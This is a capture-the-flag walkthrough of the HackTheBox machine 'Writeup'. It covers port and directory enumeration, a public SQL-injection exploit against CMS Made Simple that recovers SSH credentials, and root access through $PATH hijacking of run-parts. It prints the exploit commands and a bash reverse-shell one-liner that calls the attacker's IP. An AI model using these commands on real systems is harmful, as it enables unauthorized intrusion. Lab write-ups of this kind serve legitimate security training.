HackTheBox: Writeup

Enumeration
I always start off my enumeration with a full port scan. The nmap scan had strangely reported port 80 to be closed. I believe this is because of the aggressive -A flag, writeup has fail2ban installed and was blocking the nmap requests. Regardless, 2 ports here are open. SSH on port 22 and HTTPon port 80.
$ nmap -p- 10.10.10.138 -A -T4
Inspecting Port 80

The HTTP server is displaying a web page that the content to be hosted on the web server is not yet ready to be published. Nevertheless, there is some interesting information that we can take away. There is an email jkr@writeup.htb as well as the announcement that there is a DoS protection script in place (the fail2ban that I referred to earlier). Additionally, the footer says that the page is ‘hand-crafted with vi’…

By default I like to look at the /robots.txt file if it exists. In this instance we see a /writeup directory entry.
Inspecting /writeup/
Naturally I navigated to this page, to see that the author has some write ups on Hack The Box hosts. I suppose that is where the hostname comes from! Anyways, when viewing any of the writeups, the URL will change (e.g. 10.10.10.138/writeup/index.php?page=blue) This is interesting, as it identifies that there are PHP files within the /writeup/ directory.


I went to view the source code of the /writeup/index.php page, and found some information that signifies that the page was not hand-crafted using vi, but rather that there is a content management system in place. However, we do not yet know the CMS Made Simple version so it’s time to do some enumeration. I wondered if there were more directories within the /writeup/ directory. So I ran a gobuster scan, which of course triggered fail2ban quickly, but didn’t prevent quick enough! Directories found included:
$ gobuster \
dir \
-w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
-u http://10.10.10.138/writeup/
/doc
/admin
/modules
/uploads

/assetsWithin the /writeup/doc/ directory, there is a CHANGELOG.txt file, which disclosed the version to be 2.2.9.1 Bingo!
Getting Initial Shell


We know that there is CMS Made Simple version 2.2.9.1 installed on port 80 within the /writeup/ directory. I used searchsploit to find possible exploits, and quickly stumbled upon a blind SQL injection exploit. The exploit not only grabbed the username, hashed password, salt, but also performed an offline brute force attack against the hash:salt.

The script had obtained the following credentials, which could be used on the SSH service; providing a valid login.
- Username: jkr
- Password: raykayjay9
$ searchsploit cms made simple \< 2.2.10
$ python 46635.py \
-u http://10.10.10.138/writeup/ \
--crack -w /usr/share/wordlist/rockyou.txt
Privilege Escalation

I uploaded pspy64s to the target system which would identify possible cron jobs. pspy helped me to see that run-parts is being executed as root upon the login of another user in SSH. However, there is no absolute path defined for run-parts. This is vulnerable to a $PATH manipulation vulnerability. When viewing the path, /usr/local/bin/run-parts is the first path. This is a writeable directory for the jkr user. Therefore I aimed to place a run-parts file within the directory, with the intention for it to be executed and generate a root reverse shell upon logging into SSH in another terminal window.


$ cat /usr/local/bin/run-parts
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.12/443 0>&1
$ chmod +x /usr/local/bin/run-partsGaining root by $PATH manipulation
- Login to writeup through SSH and generate the
run-partsfile, adding execute privileges to it. - Open a
netcatlistener - Login to writeup in a second SSH session
For step 3 it is critical to login to SSH from a second session, simply logging out of the current one and creating a new session will not pop a shell. This is because when jkr user logs out, the target host executes a cleanup.pl script to clean up any changes which jkr has made.
In the side pane the netcat listener captured the connection and a root reverse shell was created.